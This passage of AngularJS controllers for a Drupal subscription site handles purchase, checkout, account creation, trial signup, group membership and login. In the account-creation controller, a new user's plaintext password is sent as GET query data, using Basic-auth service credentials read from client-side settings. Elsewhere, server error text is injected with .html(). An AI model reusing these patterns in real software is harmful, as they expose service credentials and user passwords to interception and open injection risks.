        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('buy controller: after add line item');
            console.log(data);
          }

          if (typeof data === 'undefined')
          {
            return false;
          }

          if (data && data.data && data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else if (typeof data.data !== 'undefined'){
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            setTimeout(function(){
              location.reload();
            }, 3000);
            return false;
          }
        });
    });

    $scope.product_id = $scope.buy;

    $scope.item_added = false;

    $scope.buyProduct = function(){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //make sure user is logged in
      if ($scope.uid === 0 && !$scope.email)
      {
        $scope.clicked = false;
        //pass product id to drupal js settings
        $window.Drupal.settings.bg_content.buy = $scope.buy;
        //pass coupon
        $window.Drupal.settings.bg_content.coupon = $scope.coupon;

        //show buy login modal
        jQuery('#buy-login-modal').modal('show');
        return false;
      }else if ($scope.current_user && $scope.current_user.user.mail && $scope.current_user.user.mail.search('multiuser') > 0)
      {
        //show multiuser modal
        jQuery('#buy-multiuser-modal').modal('show');
        return false;
      }

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ($scope.debug)
          {
            console.log('buy button processing');
          }

          if ((!$scope.clicked || $scope.clicked === 1))
          {
            $scope.clicked = 1;
            //add product to cart
            return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if ($scope.debug)
          {
            console.log('addLineItem result');
            console.log(data);
          }

          if (data.data.success)
          {
            //redirect to checkout
            var order_id = data.data.order_id;

            window.location = '/checkout';

            return false;
          }else{
            //display error if there is one
            jQuery('#buy-error-modal').find('.modal-body').html(data.data.error);
            //show buy login modal
            jQuery('#buy-error-modal').modal('show');
            return false;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('checkoutCtrl', ['$scope', '$http', '$log', 'promiseTracker', '$timeout', 'User', function($scope, $http, $log, promiseTracker, $timeout, User){

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();


    //get Drupal token and session info
    User.getToken()
      .then(function(response){
        $scope.message = 'Loading...';
        $scope.token = response.data.token;
        return User.getCurrentUser(response.data.token);
      })
      .then(function(response){
        $scope.current_user = response.data;
        $scope.session_name = $scope.current_user.session_name;
        $scope.sessionid = $scope.current_user.sessid;
      })
      .finally(function() {
        // Hide status messages after three seconds.
        $timeout(function() {
          $scope.messages = null;
        }, 3000);
      });


    $http.defaults.headers.post['X-CSRF-Token'] = $scope.token;



    $scope.name = 'set a default name';

    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      // Default values for the request.
      var config = {
        params : {
          'name' : $scope.name,
          'email' : $scope.email,
          'subjectList' : $scope.subjectList,
          'url' : $scope.url,
          'comments' : $scope.comments
        },
      };

      // Perform JSONP request.
      var $promise = $http.post('/sites/all/modules/bg_ngtx/endpoints/checkout.ajax.php', config)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.messages = data.data.message;
              $scope.submitted = false;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            $scope.progress = data;
            $scope.messages = 'There was a network error. Try again later.';
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createAccountCtrl', ['$scope', '$rootScope', '$http', '$element', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $element, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //get user token
    $scope.token = User.getStoredToken();

    //$on callback
    $scope.$on('get_email_complete', function(event, email, mode, group_info, data){
      $scope.show_create_account = true;
      $scope.email = email;
      $scope.mode = mode;

      if ($attrs.mode && $scope.mode !== $attrs.mode && $scope.mode !== 'join_group')
      {
        $scope.mode = $attrs.mode;
      }

      $scope.group = group_info;

      //account info if it exists
      if (data)
      {
        $scope.pass = data.pass;
        $scope.first_name = data.first_name;
        $scope.last_name = data.last_name;
      }

      if ($scope.mode === 'personal_profile')
      {
        var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
        var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);
      }

    });

    $scope.submit = function(form){
      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //honeypot
      if (jQuery('[name="email2"]').prop('defaultValue').length > 0) {
        return;
      }

      var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
      var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);


    };

    $scope.createAccount = function(email, password, user_data){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //get user token
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return true;
        })
        .then(function(data, status, headers, config){
          return Account.createAccount($scope.token, email, password, user_data, $window.Drupal.settings.bg_content.destination);
        })
        .then(function(data, status, headers, config){
          if (data.data.account_created === true)
          {
            return User.getToken();
          }else{
            $scope.error_message = 'An error occurred. Please try again.';
          }
        })
        .then(function(data, status, headers, config){
          $scope.token = data.data.token;
          User.setToken(data.data.token);

          User.getCurrentUser(data.data.token);

          //login new user
          return User.login($scope.email, $scope.pass);
        })
        .then(function(data, status, headers, config){
          //update current_user var
          User.setUser(data.data);
          $scope.current_user = User.getUser();

          //update isPremiumUser var
          $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

          $scope.messages = data.data.message;

          //update user token
          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.mode === 'trial')
          {
            //add trial to cart
            if ($scope.current_domain.id === 'BG')
            {
              return Store.addLineItem($scope.token, 10, 1, 1);
            }else{
              //LU
              return Store.addLineItem($scope.token, 75, 1, 1);
            }
          }else if ($scope.mode === 'inline_form')
          {
            //reload page
            location.reload();
            return true;
          }else if ($scope.mode === 'join_group' || $scope.mode === 'personal_profile' || $scope.mode === 'buy')
          {
            //join group
            Account.addUserToGroup($scope.token, email, $scope.group.group_id);

            var destination = '/';
            if ($scope.modalview)
            {
              destination = window.location.pathname;
            }else if ($window.Drupal.settings.bg_content.destination.length > 0)
            {
              destination = $window.Drupal.settings.bg_content.destination;
            }

            $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
            $scope.show_create_account = false;
            return true;
          }else{

            //show signup success page
            $rootScope.$broadcast('signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email);
            $scope.show_create_account = false;
            return true;
          }

        })
        .then(function(data, status, headers, config){
          if ($scope.mode === 'trial')
          {

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email, $scope.current_user);
          }

          //hide the create account form
          $scope.show_create_account = false;
          return true;
        })
        .then(function(response){
          //alert('avant ok');
          var personObj = {};
          personObj.first_name = user_data.first_name;
          personObj.last_name = user_data.last_name;
          personObj.mail = email;
          personObj.pass = password;
          jQuery.ajax({
            url: $window.Drupal.settings.bg_user_api.user_register_url_js,
            type: 'GET',
            data: personObj,
            headers: {
              authorization: 'Basic '+btoa($window.Drupal.settings.bg_user_api.user+":"+$window.Drupal.settings.bg_user_api.pass),
              contentType: "application/json;"
            },
            dataType: 'json',
            success: function (data){
              // alert("Outlet Created");
            },
            error: function (data){
              // alert("Outlet Creation Failed, please try again.");
            }

          });


        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createPersonalProfileCtrl', ['$scope', '$rootScope', '$http', 'promiseTracker', '$timeout', '$window', 'User', 'Account', function($scope, $rootScope, $http, promiseTracker, $timeout, $window, User, Account){
    $scope.current_user = User.getUser();

    $scope.$on('group_success_displayed', function(event){
      $scope.create_personal_profile_complete = true;
    });

    //default email for logged in user
    if ($scope.current_user)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      $scope.disableButton = true;
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    //handle authenticated user
    if ($scope.uid > 0 && $scope.email)
    {
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, $scope.email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('can_join_group', {email: $scope.email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }
        });
    }

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      $scope.disableButton = true;

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            $scope.get_email_complete = true;
            //trigger join group directive
            if (group_info.group_id)
            {
              var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name, 'pass': $scope.pass};

              $rootScope.$broadcast('get_email_complete', $scope.email, 'personal_profile', group_info, user_data);
              //$scope.create_personal_profile_complete = true;
            }else{
              //this is a new email address;
              $scope.error_messages = 'This email is not valid to join a group.';
            }
          }else{
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('email_exists', email, 'personal_profile');
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createTrialCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Account, Store){
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.createTrial = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }

          //check if user has already taken a trial
          if (($scope.current_domain.id === 'BG' && $window.Drupal.settings.bg_content.trial_taken === 1) || ($scope.current_domain.id === 'LU' && $window.Drupal.settings.bg_content.trial_taken_lu === 1))
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return false;
          }

          //add trial to cart
          if ($scope.current_domain.id === 'BG')
          {
            return Store.addLineItem($scope.token, 10, 1, 1, email);
          }else{
            //LU
            return Store.addLineItem($scope.token, 75, 1, 1, email);
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //trigger trial signup complete rule
            if ($scope.current_domain.id === 'BG')
            {
              Account.triggerRule($scope.token, 'rules_trial_signup_complete', {'email_param': $scope.email});
            }else{
              Account.triggerRule($scope.token, 'rules_trial_signup_complete_lu', {'email_param': $scope.email});
            }

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            //hide the create account form
            $scope.show_create_trial = false;
            return true;
          }
          return true;
        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };

    $scope.$on('create_trial', function(event, email, mode, bypass_join_group){
      $scope.bypass_join_group = bypass_join_group;
      $scope.mode = mode;
      $timeout($scope.createTrial(email), 1000);
    });

    if (parseInt($window.Drupal.settings.bg_content.uid) === 0)
    {
      return false;
    }

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      //hack to make sure current user is defined
      location.reload();
    }

    //default email for logged in user
    $scope.email = $scope.current_user.user.mail;
    $scope.uid = $scope.current_user.user.uid;

    var create_response = $scope.createTrial($scope.email);
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('getEmailCtrl', ['$scope', '$rootScope', '$controller', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', function($scope, $rootScope, $controller, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account){
    $scope.current_user = User.getUser();

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //default email for logged in user
    if ($scope.current_user && $window.Drupal.settings.bg_content.uid > 0)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //if redirect directive parameter exists then redirect and pass email parameter
      if ($scope.redirect)
      {
        var redirect = $scope.redirect + '?email=' + $scope.email;
        window.location = redirect;
        return true;
      }

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            if ($scope.mode === 'buy' && $window.Drupal.settings.bg_content.buy)
            {
              $scope.show_progress_bar = true;
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: email, coupon: $window.Drupal.settings.bg_content.coupon});
              }
            }else{
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                //this is a new email address;
                $rootScope.$broadcast('get_email_complete', email, $scope.mode);
              }
            }
          }else{
            $scope.get_email_complete = true;
            $rootScope.$broadcast('email_exists', email, $scope.mode);
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('groupSuccessCtrl', ['$scope', '$rootScope', '$window', 'User', 'Account', function($scope, $rootScope, $window, User, Account){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('join_group_complete', function(event, data){
      $scope.group = data.group;
      $scope.show_group_success = true;
      $scope.email = data.email;

      //hide create profile form
      $rootScope.$broadcast('group_success_displayed');

      if (data.destination && data.destination.length >= 1)
      {
        $scope.destination = data.destination;
      }else{
        $scope.destination = '/';
      }

    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('joinGroupCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Account', 'promiseTracker', function($scope, $rootScope, $attrs, $window, User, Account, promiseTracker){
    $scope.debug = false;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    if ($window.Drupal.settings.bg_content.destination.length > 0)
    {
      $scope.destination = $window.Drupal.settings.bg_content.destination;
    }

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('can_join_group', function(event, data){
      $scope.group = data.group;
      $scope.can_join_group = true;
      $scope.email = data.email;
      $scope.mode = data.mode;

      if ($scope.debug)
      {
        console.log('can join group:');
        console.log(data.group);
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }
      $scope.account_exists = data.account_exists;

      if ($scope.debug)
      {
        console.log('on can_join_group -> mode: ' + $scope.mode);
      }

      //automatically attempt to join if logged in
      if ($scope.uid > 0 && !$rootScope.joinedGroup)
      {
        $scope.joinGroup(true);
        $rootScope.joinedGroup = true;
      }

    });

    $scope.joinGroup = function(proceedToJoin){
      if ($scope.debug)
      {
        console.log('in joinGroup function. proceedToJoin: ' + proceedToJoin);
      }

      //hide join group directive
      $scope.hide_join_group = true;
      if (!proceedToJoin)
      {
        if ($scope.mode === 'trial' && $window.Drupal.settings.bg_content.uid > 0)
        {
          //continue with creating trial
          $rootScope.$broadcast('create_trial', $scope.email, $scope.mode, true);
        }else{
          //continue to default create account form
          $rootScope.$broadcast('get_email_complete', $scope.email, $scope.mode);
        }
      }else{
        if ($scope.account_exists)
        {
          //return vals: exists (true/false); data (object containing additional info
          $scope.progress = promiseTracker();

          //get user token
          var $promise = User.getToken()
            .then(function(response){
              $scope.token = response.data.token;
              User.setToken(response.data.token);
              return true;
            })
            .then(function(data, status, headers, config){
              Account.addUserToGroup($scope.token, $scope.email, $scope.group.group_id);
              return true;
            });

          var destination = '/';
          if ($scope.mode === 'buy')
          {
            destination = window.location.pathname;
          }else if ($window.Drupal.settings.bg_content.destination.length > 0)
          {
            destination = $window.Drupal.settings.bg_content.destination;
          }

          $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
        }else{
          if ($scope.debug)
          {
            console.log('continue to create account form in join_group mode');
          }

          //continue to create account form but in 'join_group' mode
          $rootScope.$broadcast('get_email_complete', $scope.email, 'join_group', $scope.group);
        }
      }
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, User){

    $scope.debug = false;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('email_exists', function(event, email){
      $scope.show_login_password_only = true;
      $scope.email = email;
    });

    $scope.show_request_password_form = false;

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise2 = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid))
    {
      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
    }

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    $scope.slideIn = function(){
      $scope.slider = 'animated slideInRight';
    };

    $scope.slideOut = function(){
      $scope.slider = 'animated slideOutRight';
    };

    //default to false;
    $scope.showNgTx = false;

    $scope.slideToggle = function(){
      if ($scope.showNgTx)
      {
        $scope.slideOut();
        $timeout(function() {
          $scope.showNgTx = !$scope.showNgTx;
        }, 2000);
      }else{
        $scope.showNgTx = !$scope.showNgTx;
        $scope.slideIn();
      }
    };

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              //update current_user var
              User.setUser(data.data);
              $scope.current_user = User.getUser();

              //update isPremiumUser var
              $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

              $scope.messages = data.data.message;
              $scope.submitted = false;
              //close tray
              //$scope.$root.slideToggle();

              //reload page
              location.reload();
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //login error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginPasswordOnlyCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){

    $scope.debug = false;

    function resetLocalStorage(){
      if ($scope.debug)
      {
        console.log('resetLocalStorage');
      }

      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      return true;

    }


    //get user token
    $scope.token = User.getStoredToken();

    //get destination
    $scope.destination = $window.Drupal.settings.bg_content.destination;
    if (!$scope.destination)
    {
      $scope.destination = '/';
    }

    $scope.$on('email_exists', function(event, email, mode){
      $scope.show_login_password_only = true;
      $scope.email = email;
      $scope.mode = mode;

      //override with specified mode if available
      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

    });


    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    $timeout(function(){
      if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid && $scope.loggedin))
      {
        resetLocalStorage();
      }
    }, 300);

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;
      $scope.loggedin = false;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      if ($scope.debug)
      {
        console.log('attempting login');
      }

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
          if ($scope.debug)
          {
            console.log('login attempted ' + data.status);
          }

          if (data.status === 200) {
            $scope.loggedin = true;

            $scope.messages = data.data.message;
            $scope.submitted = false;

            //update current_user var
            return User.setUser(data.data);
          }
        })
        .then(function(data){
          $scope.current_user = User.getUser();
          //update isPremiumUser var
          if ($window.Drupal.settings.bg_content.current_domain.id === 'LU' && (Object.values($scope.current_user.user.roles).includes('lu_premium') || Object.values($scope.current_user.user.roles).includes('lu_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          if ($window.Drupal.settings.bg_content.current_domain.id === 'BG' && (Object.values($scope.current_user.user.roles).includes('bg_premium') || Object.values($scope.current_user.user.roles).includes('bg_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;

          if ($scope.debug)
          {
            console.log('token retrieved: ' + $scope.token);
          }

          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.debug)
          {
            console.log('processing mode: ' + $scope.mode);
          }

          //buy product
          if ($scope.mode === 'buy')
          {
            $timeout(function(){
              //make sure loading bar stays active
              $scope.status_bar_keep_active = 1;
              $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: $scope.current_user.user.mail, coupon: $window.Drupal.settings.bg_content.coupon});
            }, 500);
            return false;
          }

          //mode inline_form: hide login_pw_only form and display specified div containing form
          if ($scope.mode === 'inline_form')
          {
            window.location = window.location.href;
            return false;
          }


          //free insulation report
          if ($scope.mode === 'free_insulation_report' || $scope.mode === 'free_reports')
          {
            $scope.show_login_password_only = false;
            $rootScope.$broadcast('show_free_report_existing_user', $scope.destination, $scope.mode);
            return false;
          }else if ($scope.isPremiumUser === true && $scope.mode !== 'buy')//redirect user if premium
          {
            //redirect to destination
            window.location = $scope.destination;
            return false;
          }

          //if signup mode; redirect user back to article
          if ($scope.mode === 'signup' || $scope.mode === 'personal_profile')
          {
            window.location = $scope.destination;
            return false;
          }

          //check if user has already taken a trial
          if ((($scope.current_user.user.field_trial_taken && $scope.current_user.user.field_trial_taken.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'BG') || ($scope.current_user.user.field_trial_taken_lu && $scope.current_user.user.field_trial_taken_lu.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'LU')) && $scope.mode !== 'buy')
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return true;
          }

          //if all other checks failed, allow user to signup for trial
          //update user token
          return User.getToken();


        })
        .then(function(data, status, headers, config) {
          if (data.status === 200)
          {
            //login error
            $scope.progress = data;
            if (data.status === 200)
            {
              return true;
            }else{
              if (data.data.toString().indexOf('[object') === -1)
              {
                $scope.error_messages = data.data.toString();
                return false;
              }
            }
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            return User.getToken();
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //update current user
            $scope.token = response.data.token;
            return User.getCurrentUser(response.data.token);
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //create trial order
            $scope.current_user = response.data;
            $scope.session_name = $scope.current_user.session_name;
            $scope.sessionid = $scope.current_user.sessid;

            if ($scope.debug)
            {
